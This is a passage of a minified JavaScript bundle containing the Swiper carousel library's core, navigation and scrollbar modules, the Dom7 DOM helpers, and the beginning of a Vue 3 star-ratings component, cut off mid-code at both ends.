n=t.mount(e);return!1===n||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const n=this,{params:r,$el:i,$wrapperEl:s,slides:a}=n;return"undefined"===typeof n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i.removeAttr("style"),s.removeAttr("style"),a&&a.length&&a.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.$el[0].swiper=null,(0,o.oR)(n)),n.destroyed=!0),null}static extendDefaults(e){(0,o.X$)(Oe,e)}static get extendedDefaults(){return Oe}static get defaults(){return Te}static installModule(e){Le.prototype.__modules__||(Le.prototype.__modules__=[]);const t=Le.prototype.__modules__;"function"===typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>Le.installModule(e))),Le):(Le.installModule(e),Le)}}Object.keys(Ae).forEach((e=>{Object.keys(Ae[e]).forEach((t=>{Le.prototype[t]=Ae[e][t]}))})),Le.use([v,g]);var Ie=Le},91010:function(e,t,n){"use strict";function r({swiper:e,runCallbacks:t,direction:n,step:r}){const{activeIndex:i,previousIndex:o}=e;let s=n;if(s||(s=i>o?"next":i<o?"prev":"reset"),e.emit(`transition${r}`),t&&i!==o){if("reset"===s)return void e.emit(`slideResetTransition${r}`);e.emit(`slideChangeTransition${r}`),"next"===s?e.emit(`slideNextTransition${r}`):e.emit(`slidePrevTransition${r}`)}}n.d(t,{A:function(){return r}})},73823:function(e,t,n){"use strict";n(87678)},58309:function(e,t,n){"use strict";n(85429),n(27125)},30027:function(e,t,n){"use strict";n(27125)},85305:function(e,t,n){"use strict";n(62839)},73545:function(e,t,n){"use strict";n(62839)},46189:function(e,t,n){"use strict";n(62839)},593:function(e,t,n){"use strict";n(87678)},57949:function(e,t,n){"use strict";n(87678),n(62839)},66645:function(e,t,n){"use strict";n(27125)},22509:function(e,t,n){"use strict";n(85429),n(87678)},62653:function(e,t,n){"use strict";n(85429)},73805:function(e,t,n){"use strict";n(85429),n(87678)},65259:function(e,t,n){"use strict";n(85429),n(87678)},77207:function(e,t,n){"use strict";n(85429),n(87678),n(27125)},43279:function(e,t,n){"use strict";n.d(t,{A:function(){return o}});var r=n(23087),i=n(87678);function o({swiper:e,extendParams:t,on:n,emit:o}){function s(t){let n;return t&&(n=(0,i.A)(t),e.params.uniqueNavElements&&"string"===typeof t&&n.length>1&&1===e.$el.find(t).length&&(n=e.$el.find(t))),n}function a(t,n){const r=e.params.navigation;t&&t.length>0&&(t[n?"addClass":"removeClass"](r.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=n),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](r.lockClass))}function l(){if(e.params.loop)return;const{$nextEl:t,$prevEl:n}=e.navigation;a(n,e.isBeginning&&!e.params.rewind),a(t,e.isEnd&&!e.params.rewind)}function c(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),o("navigationPrev"))}function u(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),o("navigationNext"))}function f(){const t=e.params.navigation;if(e.params.navigation=(0,r.A)(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const n=s(t.nextEl),i=s(t.prevEl);n&&n.length>0&&n.on("click",u),i&&i.length>0&&i.on("click",c),Object.assign(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:i,prevEl:i&&i[0]}),e.enabled||(n&&n.addClass(t.lockClass),i&&i.addClass(t.lockClass))}function d(){const{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",u),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",c),n.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},n("init",(()=>{!1===e.params.navigation.enabled?h():(f(),l())})),n("toEdge fromEdge lock unlock",(()=>{l()})),n("destroy",(()=>{d()})),n("enable disable",(()=>{const{$nextEl:t,$prevEl:n}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)})),n("click",((t,n)=>{const{$nextEl:r,$prevEl:s}=e.navigation,a=n.target;if(e.params.navigation.hideOnClick&&!(0,i.A)(a).is(s)&&!(0,i.A)(a).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return;let t;r?t=r.hasClass(e.params.navigation.hiddenClass):s&&(t=s.hasClass(e.params.navigation.hiddenClass)),o(!0===t?"navigationShow":"navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}));const p=()=>{e.$el.removeClass(e.params.navigation.navigationDisabledClass),f(),l()},h=()=>{e.$el.addClass(e.params.navigation.navigationDisabledClass),d()};Object.assign(e.navigation,{enable:p,disable:h,update:l,init:f,destroy:d})}},52957:function(e,t,n){"use strict";n(87678)},20801:function(e,t,n){"use strict";n.d(t,{A:function(){return a}});var r=n(85429),i=n(87678),o=n(27125),s=n(23087);function a({swiper:e,extendParams:t,on:n,emit:a}){const l=(0,r.YE)();let c,u,f,d,p=!1,h=null,v=null;function g(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:r}=e,{$dragEl:i,$el:o}=t,s=e.params.scrollbar;let a=u,l=(f-u)*r;n?(l=-l,l>0?(a=u-l,l=0):-l+u>f&&(a=f+l)):l<0?(a=u+l,l=0):l+u>f&&(a=f-l),e.isHorizontal()?(i.transform(`translate3d(${l}px, 0, 0)`),i[0].style.width=`${a}px`):(i.transform(`translate3d(0px, ${l}px, 0)`),i[0].style.height=`${a}px`),s.hide&&(clearTimeout(h),o[0].style.opacity=1,h=setTimeout((()=>{o[0].style.opacity=0,o.transition(400)}),1e3))}function m(t){e.params.scrollbar.el&&e.scrollbar.el&&e.scrollbar.$dragEl.transition(t)}function y(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:r}=t;n[0].style.width="",n[0].style.height="",f=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,d=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),u="auto"===e.params.scrollbar.dragSize?f*d:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=`${u}px`:n[0].style.height=`${u}px`,r[0].style.display=d>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),e.params.watchOverflow&&e.enabled&&t.$el[e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}function b(t){return e.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY}function w(t){const{scrollbar:n,rtlTranslate:r}=e,{$el:i}=n;let o;o=(b(t)-i.offset()[e.isHorizontal()?"left":"top"]-(null!==c?c:u/2))/(f-u),o=Math.max(Math.min(o,1),0),r&&(o=1-o);const s=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*o;e.updateProgress(s),e.setTranslate(s),e.updateActiveIndex(),e.updateSlidesClasses()}function _(t){const n=e.params.scrollbar,{scrollbar:r,$wrapperEl:i}=e,{$el:o,$dragEl:s}=r;p=!0,c=t.target===s[0]||t.target===s?b(t)-t.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),i.transition(100),s.transition(100),w(t),clearTimeout(v),o.transition(0),n.hide&&o.css("opacity",1),e.params.cssMode&&e.$wrapperEl.css("scroll-snap-type","none"),a("scrollbarDragStart",t)}function x(t){const{scrollbar:n,$wrapperEl:r}=e,{$el:i,$dragEl:o}=n;p&&(t.preventDefault?t.preventDefault():t.returnValue=!1,w(t),r.transition(0),i.transition(0),o.transition(0),a("scrollbarDragMove",t))}function S(t){const n=e.params.scrollbar,{scrollbar:r,$wrapperEl:i}=e,{$el:s}=r;p&&(p=!1,e.params.cssMode&&(e.$wrapperEl.css("scroll-snap-type",""),i.transition("")),n.hide&&(clearTimeout(v),v=(0,o.dY)((()=>{s.css("opacity",0),s.transition(400)}),1e3)),a("scrollbarDragEnd",t),n.snapOnRelease&&e.slideToClosest())}function C(t){const{scrollbar:n,touchEventsTouch:r,touchEventsDesktop:i,params:o,support:s}=e,a=n.$el;if(!a)return;const c=a[0],u=!(!s.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},f=!(!s.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};if(!c)return;const d="on"===t?"addEventListener":"removeEventListener";s.touch?(c[d](r.start,_,u),c[d](r.move,x,u),c[d](r.end,S,f)):(c[d](i.start,_,u),l[d](i.move,x,u),l[d](i.end,S,f))}function E(){e.params.scrollbar.el&&e.scrollbar.el&&C("on")}function T(){e.params.scrollbar.el&&e.scrollbar.el&&C("off")}function k(){const{scrollbar:t,$el:n}=e;e.params.scrollbar=(0,s.A)(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const r=e.params.scrollbar;if(!r.el)return;let o=(0,i.A)(r.el);e.params.uniqueNavElements&&"string"===typeof r.el&&o.length>1&&1===n.find(r.el).length&&(o=n.find(r.el)),o.addClass(e.isHorizontal()?r.horizontalClass:r.verticalClass);let a=o.find(`.${e.params.scrollbar.dragClass}`);0===a.length&&(a=(0,i.A)(`<div class="${e.params.scrollbar.dragClass}"></div>`),o.append(a)),Object.assign(t,{$el:o,el:o[0],$dragEl:a,dragEl:a[0]}),r.draggable&&E(),o&&o[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)}function A(){const t=e.params.scrollbar,n=e.scrollbar.$el;n&&n.removeClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),T()}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},n("init",(()=>{!1===e.params.scrollbar.enabled?L():(k(),y(),g())})),n("update resize observerUpdate lock unlock",(()=>{y()})),n("setTranslate",(()=>{g()})),n("setTransition",((e,t)=>{m(t)})),n("enable disable",(()=>{const{$el:t}=e.scrollbar;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)})),n("destroy",(()=>{A()}));const O=()=>{e.$el.removeClass(e.params.scrollbar.scrollbarDisabledClass),e.scrollbar.$el&&e.scrollbar.$el.removeClass(e.params.scrollbar.scrollbarDisabledClass),k(),y(),g()},L=()=>{e.$el.addClass(e.params.scrollbar.scrollbarDisabledClass),e.scrollbar.$el&&e.scrollbar.$el.addClass(e.params.scrollbar.scrollbarDisabledClass),A()};Object.assign(e.scrollbar,{enable:O,disable:L,updateSize:y,setTranslate:g,init:k,destroy:A})}},8253:function(e,t,n){"use strict";n(27125),n(87678)},63997:function(e,t,n){"use strict";n(87678),n(27125)},62989:function(e,t,n){"use strict";n(85429),n(87678),n(27125)},62839:function(e,t,n){"use strict";n(87678)},87678:function(e,t,n){"use strict";n.d(t,{A:function(){return K}});var r=n(85429);function i(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get(){return t},set(e){t.__proto__=e}})}class o extends Array{constructor(e){"number"===typeof e?super(e):(super(...e||[]),i(this))}}function s(e=[]){const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...s(e)):t.push(e)})),t}function a(e,t){return Array.prototype.filter.call(e,t)}function l(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}function c(e,t){if("string"!==typeof e)return[e];const n=[],r=t.querySelectorAll(e);for(let i=0;i<r.length;i+=1)n.push(r[i]);return n}function u(e,t){const n=(0,r.zk)(),i=(0,r.YE)();let s=[];if(!t&&e instanceof o)return e;if(!e)return new o(s);if("string"===typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=i.createElement(e);t.innerHTML=n;for(let n=0;n<t.childNodes.length;n+=1)s.push(t.childNodes[n])}else s=c(e.trim(),t||i)}else if(e.nodeType||e===n||e===i)s.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;s=e}return new o(l(s))}function f(...e){const t=s(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...t)})),this}function d(...e){const t=s(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...t)})),this}function p(...e){const t=s(e.map((e=>e.split(" "))));this.forEach((e=>{t.forEach((t=>{e.classList.toggle(t)}))}))}function h(...e){const t=s(e.map((e=>e.split(" "))));return a(this,(e=>t.filter((t=>e.classList.contains(t))).length>0)).length>0}function v(e,t){if(1===arguments.length&&"string"===typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this}function g(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this}function m(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this}function y(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!==typeof e?`${e}ms`:e;return this}function b(...e){let[t,n,r,i]=e;function o(e){const t=e.target;if(!t)return;const i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),u(t).is(n))r.apply(t,i);else{const e=u(t).parents();for(let t=0;t<e.length;t+=1)u(e[t]).is(n)&&r.apply(e[t],i)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"===typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const a=t.split(" ");let l;for(let c=0;c<this.length;c+=1){const e=this[c];if(n)for(l=0;l<a.length;l+=1){const t=a[l];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:r,proxyListener:o}),e.addEventListener(t,o,i)}else for(l=0;l<a.length;l+=1){const t=a[l];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:r,proxyListener:s}),e.addEventListener(t,s,i)}}return this}function w(...e){let[t,n,r,i]=e;"function"===typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const o=t.split(" ");for(let s=0;s<o.length;s+=1){const e=o[s];for(let t=0;t<this.length;t+=1){const o=this[t];let s;if(!n&&o.dom7Listeners?s=o.dom7Listeners[e]:n&&o.dom7LiveListeners&&(s=o.dom7LiveListeners[e]),s&&s.length)for(let t=s.length-1;t>=0;t-=1){const n=s[t];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(o.removeEventListener(e,n.proxyListener,i),s.splice(t,1)):r||(o.removeEventListener(e,n.proxyListener,i),s.splice(t,1))}}}return this}function _(...e){const t=(0,r.zk)(),n=e[0].split(" "),i=e[1];for(let r=0;r<n.length;r+=1){const o=n[r];for(let n=0;n<this.length;n+=1){const r=this[n];if(t.CustomEvent){const n=new t.CustomEvent(o,{detail:i,bubbles:!0,cancelable:!0});r.dom7EventData=e.filter(((e,t)=>t>0)),r.dispatchEvent(n),r.dom7EventData=[],delete r.dom7EventData}}}return this}function x(e){const t=this;function n(r){r.target===this&&(e.call(this,r),t.off("transitionend",n))}return e&&t.on("transitionend",n),this}function S(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function C(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function E(){if(this.length>0){const e=(0,r.zk)(),t=(0,r.YE)(),n=this[0],i=n.getBoundingClientRect(),o=t.body,s=n.clientTop||o.clientTop||0,a=n.clientLeft||o.clientLeft||0,l=n===e?e.scrollY:n.scrollTop,c=n===e?e.scrollX:n.scrollLeft;return{top:i.top+l-s,left:i.left+c-a}}return null}function T(){const e=(0,r.zk)();return this[0]?e.getComputedStyle(this[0],null):{}}function k(e,t){const n=(0,r.zk)();let i;if(1===arguments.length){if("string"!==typeof e){for(i=0;i<this.length;i+=1)for(const t in e)this[i].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"===typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this}function A(e){return e?(this.forEach(((t,n)=>{e.apply(t,[t,n])})),this):this}function O(e){const t=a(this,e);return u(t)}function L(e){if("undefined"===typeof e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this}function I(e){if("undefined"===typeof e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this}function M(e){const t=(0,r.zk)(),n=(0,r.YE)(),i=this[0];let s,a;if(!i||"undefined"===typeof e)return!1;if("string"===typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(s=u(e),a=0;a<s.length;a+=1)if(s[a]===i)return!0;return!1}if(e===n)return i===n;if(e===t)return i===t;if(e.nodeType||e instanceof o){for(s=e.nodeType?[e]:e,a=0;a<s.length;a+=1)if(s[a]===i)return!0;return!1}return!1}function R(){let e,t=this[0];if(t){e=0;while(null!==(t=t.previousSibling))1===t.nodeType&&(e+=1);return e}}function N(e){if("undefined"===typeof e)return this;const t=this.length;if(e>t-1)return u([]);if(e<0){const n=t+e;return u(n<0?[]:[this[n]])}return u([this[e]])}function P(...e){let t;const n=(0,r.YE)();for(let r=0;r<e.length;r+=1){t=e[r];for(let e=0;e<this.length;e+=1)if("string"===typeof t){const r=n.createElement("div");r.innerHTML=t;while(r.firstChild)this[e].appendChild(r.firstChild)}else if(t instanceof o)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this}function $(e){const t=(0,r.YE)();let n,i;for(n=0;n<this.length;n+=1)if("string"===typeof e){const r=t.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;i>=0;i-=1)this[n].insertBefore(r.childNodes[i],this[n].childNodes[0])}else if(e instanceof o)for(i=0;i<e.length;i+=1)this[n].insertBefore(e[i],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this}function j(e){return this.length>0?e?this[0].nextElementSibling&&u(this[0].nextElementSibling).is(e)?u([this[0].nextElementSibling]):u([]):this[0].nextElementSibling?u([this[0].nextElementSibling]):u([]):u([])}function D(e){const t=[];let n=this[0];if(!n)return u([]);while(n.nextElementSibling){const r=n.nextElementSibling;e?u(r).is(e)&&t.push(r):t.push(r),n=r}return u(t)}function B(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&u(t.previousElementSibling).is(e)?u([t.previousElementSibling]):u([]):t.previousElementSibling?u([t.previousElementSibling]):u([])}return u([])}function z(e){const t=[];let n=this[0];if(!n)return u([]);while(n.previousElementSibling){const r=n.previousElementSibling;e?u(r).is(e)&&t.push(r):t.push(r),n=r}return u(t)}function F(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?u(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return u(t)}function V(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;while(r)e?u(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return u(t)}function U(e){let t=this;return"undefined"===typeof e?u([]):(t.is(e)||(t=t.parents(e).eq(0)),t)}function H(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return u(t)}function q(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].children;for(let n=0;n<r.length;n+=1)e&&!u(r[n]).is(e)||t.push(r[n])}return u(t)}function W(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}u.fn=o.prototype;const G="resize scroll".split(" ");function Y(e){function t(...t){if("undefined"===typeof t[0]){for(let t=0;t<this.length;t+=1)G.indexOf(e)<0&&(e in this[t]?this[t][e]():u(this[t]).trigger(e));return this}return this.on(e,...t)}return t}Y("click"),Y("blur"),Y("focus"),Y("focusin"),Y("focusout"),Y("keyup"),Y("keydown"),Y("keypress"),Y("submit"),Y("change"),Y("mousedown"),Y("mousemove"),Y("mouseup"),Y("mouseenter"),Y("mouseleave"),Y("mouseout"),Y("mouseover"),Y("touchstart"),Y("touchend"),Y("touchmove"),Y("resize"),Y("scroll");const X={addClass:f,removeClass:d,hasClass:h,toggleClass:p,attr:v,removeAttr:g,transform:m,transition:y,on:b,off:w,trigger:_,transitionEnd:x,outerWidth:S,outerHeight:C,styles:T,offset:E,css:k,each:A,html:L,text:I,is:M,index:R,eq:N,append:P,prepend:$,next:j,nextAll:D,prev:B,prevAll:z,parent:F,parents:V,closest:U,find:H,children:q,filter:O,remove:W};Object.keys(X).forEach((e=>{Object.defineProperty(u.fn,e,{value:X[e],writable:!0})}));var K=u},27125:function(e,t,n){"use strict";n.d(t,{LY:function(){return d},X$:function(){return f},dY:function(){return o},dy:function(){return p},oR:function(){return i},ro:function(){return l},tB:function(){return s}});var r=n(85429);function i(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(n){}try{delete t[e]}catch(n){}}))}function o(e,t=0){return setTimeout(e,t)}function s(){return Date.now()}function a(e){const t=(0,r.zk)();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}function l(e,t="x"){const n=(0,r.zk)();let i,o,s;const l=a(e,null);return n.WebKitCSSMatrix?(o=l.transform||l.webkitTransform,o.split(",").length>6&&(o=o.split(", ").map((e=>e.replace(",","."))).join(", ")),s=new n.WebKitCSSMatrix("none"===o?"":o)):(s=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=s.toString().split(",")),"x"===t&&(o=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(o=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),o||0}function c(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function f(...e){const t=Object(e[0]),n=["__proto__","constructor","prototype"];for(let r=1;r<e.length;r+=1){const i=e[r];if(void 0!==i&&null!==i&&!u(i)){const e=Object.keys(Object(i)).filter((e=>n.indexOf(e)<0));for(let n=0,r=e.length;n<r;n+=1){const r=e[n],o=Object.getOwnPropertyDescriptor(i,r);void 0!==o&&o.enumerable&&(c(t[r])&&c(i[r])?i[r].__swiper__?t[r]=i[r]:f(t[r],i[r]):!c(t[r])&&c(i[r])?(t[r]={},i[r].__swiper__?t[r]=i[r]:f(t[r],i[r])):t[r]=i[r])}}}return t}function d(e,t,n){e.style.setProperty(t,n)}function p({swiper:e,targetPosition:t,side:n}){const i=(0,r.zk)(),o=-e.translate;let s,a=null;const l=e.params.speed;e.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(e.cssModeFrameID);const c=t>o?"next":"prev",u=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,f=()=>{s=(new Date).getTime(),null===a&&(a=s);const r=Math.max(Math.min((s-a)/l,1),0),c=.5-Math.cos(r*Math.PI)/2;let d=o+c*(t-o);if(u(d,t)&&(d=t),e.wrapperEl.scrollTo({[n]:d}),u(d,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:d})})),void i.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=i.requestAnimationFrame(f)};f()}},84243:function(e,t,n){"use strict";n.d(t,{A:function(){return h}});var r=n(29726);(function(){try{if(typeof document<"u"){var e=document.createElement("style");e.appendChild(document.createTextNode(".vue3-star-ratings[data-v-7fab3f62]{width:fit-content;overflow:hidden;position:relative;white-space:nowrap}.vue3-star-ratings *[data-v-7fab3f62]{box-sizing:border-box;margin:0;padding:0;line-height:1}.vue3-star-ratings__inner[data-v-7fab3f62],.vue3-star-ratings__outer[data-v-7fab3f62]{height:inherit}.vue3-star-ratings__outer[data-v-7fab3f62]{position:absolute;top:0;left:0;width:var(--vue3StarRatingOuterWidth);max-width:100%;overflow:hidden;color:var(--vue3StarRatingsOuterColor);transition:width .32s cubic-bezier(.075,.82,.165,1)}.vue3-star-ratings__inner[data-v-7fab3f62]{color:var(--vue3StarRatingsInnerColor)}.vue3-star-ratings__icon[data-v-7fab3f62]{fill:currentColor;width:var(--vue3StarRatingIconSize);aspect-ratio:1;cursor:pointer;display:inline-block}")),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();const i=(e,t)=>{const n=e.__vccOpts||e;for(const[r,i]of t)n[r]=i;return n},o={},s={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512.002 512.002"},a=(0,r.Lk)("path",{d:"M511.267 197.258a14.995 14.995 0 00-12.107-10.209l-158.723-23.065-70.985-143.827a14.998 14.998 0 00-26.901 0l-70.988 143.827-158.72 23.065a14.998 14.998 0 00-8.312 25.585l114.848 111.954-27.108 158.083a14.999 14.999 0 0021.763 15.812l141.967-74.638 141.961 74.637a15 15 0 0021.766-15.813l-27.117-158.081 114.861-111.955a14.994 14.994 0 003.795-15.375z"},null,-1),l=[a];function c(e,t){return(0,r.uX)(),(0,r.CE)("svg",s,l)}const u=i(o,[["render",c]]),f={class:"vue3-star-ratings__outer"},d={class:"vue3-star-ratings__inner"},p=(0,r.pM)({__name:"Vue3StarRatings",props:{modelValue:{default:0},numberOfStars:{default:5},starColor:{default:"#ff9800"},inactiveColor:{default:"#333333"},starSize:{default:24},disableClick:{type:Boolean},customSvg:{default:u}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,i=(0,r.EW)((()=>n.customSvg||u)),o={rounded(e,t){const n=Math.pow(10,t);return Math.round(e*n)/n}},s=(0,r.KR)(),a=(0,r.EW)({get(){return n.modelValue},set(e){const n=o.rounded(e,1);t("update:modelValue",n)}});function l(e){if(n.disableClick)return;const t=this.getBoundingClientRect(),{pageX:r}=e,i=r-t.left,o=t.width,s=n.numberOfStars,l=i/o*s;a.value=l}const c=(0,r.EW)((()=>(a.value<0?0:a.value>n.numberOfStars?n.numberOfStars:a.value)/n.numberOfStars*100));return(0,r.nT)((()=>{var e;const t={"--vue3StarRatingsInnerColor":n.inactiveColor,"--vue3StarRatingsOuterColor":n.starColor,"--vue3StarRatingOuterWidth":`${c.value}%`,"--vue3StarRatingIconSize":`${n.starSize}px`};for(const[n,r]of Object.entries(t))null==(e=s.value)||e.style.setProperty(n,r)})),(0,r.sV)((()=>{var e;null==(e=s.value)||e.addEventListener("click",l)})),(0,r.xo)((()=>{var 